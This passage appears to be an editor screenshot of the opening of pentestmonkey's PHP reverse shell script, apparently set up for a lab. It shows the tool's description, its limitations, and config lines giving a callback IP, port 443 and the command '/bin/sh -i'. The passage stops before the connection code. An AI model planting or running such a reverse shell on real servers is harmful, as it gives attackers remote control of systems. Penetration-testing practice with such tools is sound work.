 GNU nano 9.1 php-reverse-shell.php *
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.99';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;